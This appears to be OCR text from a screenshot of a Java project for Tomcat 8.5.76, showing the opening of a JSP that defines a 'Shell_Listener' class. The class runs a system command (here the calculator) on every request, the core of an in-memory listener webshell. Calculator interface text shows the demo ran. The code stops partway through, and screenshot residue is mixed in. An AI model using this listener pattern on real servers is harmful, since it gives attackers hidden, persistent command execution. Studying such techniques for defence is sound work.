 Tomcat 8.5.76
m pom.xml (listener) ContextConfig.java StandardContext.java ServletRequestListener.java JSP index.jsp JSP addListener.jsp EventListener.java
13 1
1 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%@ page import="org.apache.catalina.core.StandardContext" %>
3 <%@ page import="java.util.List" %>
4 <%@ page import="java.util.Arrays" %>
5 <%@ page import="org.apache.catalina.core.ApplicationContext" %>
6 <%@ page import="java.lang.reflect.Field" %>
7 <%@ page import="java.util.ArrayList" %>
8 <%@ page import="java.io.InputStream" %>
9 <%@ page import="org.apache.catalina.connector.Request" %>
10 <%@ page import="org.apache.catalina.connector.Response" %>
11 <%@ page import="java.io.IOException" %>
12 <html>
13 <head>
14 <title>Title</title>
15 </head>
16 <body>
17
18 <%!
19 public class Shell_Listener implements ServletRequestListener {
20
21 public void requestInitialized(ServletRequestEvent sre) {
22 try {
23 Runtime.getRuntime().exec("calc");
24 } catch (IOException e) {
25 throw new RuntimeException(e);
26 }
27 }
28
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志